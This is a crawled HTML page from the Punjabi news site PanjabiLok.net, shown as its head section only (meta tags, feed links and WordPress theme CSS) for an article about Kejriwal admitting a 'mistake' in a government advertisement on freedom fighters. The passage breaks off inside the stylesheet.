

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://panjabilok.net/%E0%A8%95%E0%A9%87%E0%A8%9C%E0%A8%B0%E0%A9%80%E0%A8%B5%E0%A8%BE%E0%A8%B2-%E0%A8%A8%E0%A9%87-%E0%A8%86%E0%A8%9C%E0%A8%BC%E0%A8%BE%E0%A8%A6%E0%A9%80-%E0%A8%98%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A8%9F/
body_size: 15695
content:
<!doctype html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>ਕੇਜਰੀਵਾਲ ਨੇ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਆਂ &#8216;ਤੇ ਸਰਕਾਰੀ ਇਸ਼ਤਿਹਾਰ &#8216;ਚ &#8216;ਗਲਤੀ&#8217; ਮੰਨੀ &#8211; PanjabiLok.net &#8211; Latest Panjabi News</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Feed" href="https://panjabilok.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; Comments Feed" href="https://panjabilok.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PanjabiLok.net - Latest Panjabi News &raquo; ਕੇਜਰੀਵਾਲ ਨੇ ਆਜ਼ਾਦੀ ਘੁਲਾਟੀਆਂ &#8216;ਤੇ ਸਰਕਾਰੀ ਇਸ਼ਤਿਹਾਰ &#8216;ਚ &#8216;ਗਲਤੀ&#8217; ਮੰਨੀ Comments Feed" href="https://panjabilok.net/%e0%a8%95%e0%a9%87%e0%a8%9c%e0%a8%b0%e0%a9%80%e0%a8%b5%e0%a8%be%e0%a8%b2-%e0%a8%a8%e0%a9%87-%e0%a8%86%e0%a8%9c%e0%a8%bc%e0%a8%be%e0%a8%a6%e0%a9%80-%e0%a8%98%e0%a9%81%e0%a8%b2%e0%a8%be%e0%a8%9f/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a9%2587%25e0%25a8%259c%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2586%25e0%25a8%259c%25e0%25a8%25bc%25e0%25a8%25be%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2598%25e0%25a9%2581%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a8%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://panjabilok.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpanjabilok.net%2F%25e0%25a8%2595%25e0%25a9%2587%25e0%25a8%259c%25e0%25a8%25b0%25e0%25a9%2580%25e0%25a8%25b5%25e0%25a8%25be%25e0%25a8%25b2-%25e0%25a8%25a8%25e0%25a9%2587-%25e0%25a8%2586%25e0%25a8%259c%25e0%25a8%25bc%25e0%25a8%25be%25e0%25a8%25a6%25e0%25a9%2580-%25e0%25a8%2598%25e0%25a9%2581%25e0%25a8%25b2%25e0%25a8%25be%25e0%25a8%259f%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='vmagazine-lite-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C400italic%2C300%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C300i%2C400%2C800%2C800i%7CLato%3A300%2C400%2C700%2C900&#038;ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-fonts-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/elegant_font/HTML-CSS/style.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/font-awesome/css/font-awesome.min.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/animate.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/css/prettyPhoto.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style1-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick-theme.css?ver=1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-style-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/style.css?ver=1.3.5' type='text/css' media='all' />
<style id='vmagazine-lite-style-inline-css' type='text/css'>

        span.cat-links .cat-9{
                background: #e52d6d;
        }
        span.cat-links .cat-5{
                background: #2ad3c8;
        }
        span.cat-links .cat-15{
                background: #e52d6d;
        }
        span.cat-links .cat-12{
                background: #e52d6d;
        }
        span.cat-links .cat-16{
                background: #e52d6d;
        }
        span.cat-links .cat-4{
                background: #adba25;
        }
        span.cat-links .cat-8{
                background: #e52d6d;
        }
        span.cat-links .cat-3{
                background: #ffe733;
        }
        span.cat-links .cat-6{
                background: #2eaae8;
        }
        span.cat-links .cat-11{
                background: #e52d6d;
        }
        span.cat-links .cat-1{
                background: #e52d6d;
        }
        span.cat-links .cat-7{
                background: #2ee8e8;
        }
        span.cat-links .cat-13{
                background: #e52d6d;
        }
        span.cat-links .cat-2{
                background: #e52d6d;
        }
        span.cat-links .cat-10{
                background: #41bc25;
        }
        .mob-search-form,.mobile-navigation{
            background-color: ;
        }
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span, 
    .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span,
    header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,
    a.scrollup,a.scrollup:hover,.widget .tagcloud a:hover,span.cat-links a,.entry-footer .edit-link a.post-edit-link,
    .template-three .widget-title:before, .template-three .block-title:before,.template-three .widget-title span, .template-three .block-title span,.widget-title:after, .block-title:after,
    .template-four .widget-title span, .template-four .block-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg, .template-four .comment-respond h4.comment-reply-title span, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span,.template-five .widget-title:before, .template-five .block-title:before,
    .template-five .widget-title span, .template-five .block-title span,.vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,.vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:after, .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title:after,
    .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-form .form-submit input.submit,.widget .custom-html-widget .tnp-field-button input.tnp-button,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .product-img-wrap a.button,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product .onsale, .sidebar-shop .sale span.onsale,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,header ul.site-header-cart li span.count,
    header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button:hover,
    .widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary form.search-form label:before,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    header.header-layout2 .logo-ad-wrapper .middle-search form.search-form:after,
    .ap_toggle .ap_toggle_title,.ap_tagline_box.ap-bg-box,.ap-team .member-social-group a, .horizontal .ap_tab_group .tab-title.active, .horizontal .ap_tab_group .tab-title.hover, .vertical .ap_tab_group .tab-title.active, .vertical .ap_tab_group .tab-title.hover,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title:before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .woocommerce .cart .button, .woocommerce .cart input.button,
    .dot_1,.vmagazine-lite-grid-list.list #loading-grid .dot_1,
    span.view-all a:hover,.block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,.template-five .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond .comment-reply-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,
    .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title::after,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg,
    .template-five .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox .box-title span.title-bg,
    .middle-search .block-loader .dot_1,.no-results.not-found form.search-form input.search-submit,
    .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li.active a, .widget_vmagazine_lite_categories_tabbed .vmagazine-lite-tabbed-wrapper ul#vmagazine-lite-widget-tabbed li a:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover,
    .related-content-wrapper a.vmagazine-lite-related-more,
    .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .percent-review-wrapper .percent-rating-bar-wrap div, .vmagazine-lite-container #primary .post-review-wrapper .review-inner-wrap .points-review-wrapper .percent-rating-bar-wrap div,
    .vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-content-wrapper h3.extra-large-font a:hover,
    .vmagazine-lite-post-carousel.block_layout_2 .block-carousel .single-post:hover .post-caption h3.large-font a,
    .vmagazine-lite-container #primary .comment-respond .comment-reply-title::after,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before, .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before,.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li a:hover, .lSSlideOuter .lSPager.lSpg > li.active a,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel button.slick-arrow:hover,.vmagazine-lite-timeline-post .timeline-post-wrapper .single-post .post-date .blog-date-inner span.posted-day,.woocommerce ul.products li.product .onsale,.added_to_cart
    {
        background: #dd0b0b;
    }
    a:hover,.vmagazine-lite-ticker-wrapper .layout-two .ticker-tags ul li a:hover,
    header.header-layout2 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .index-icon a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .index-icon a:hover,
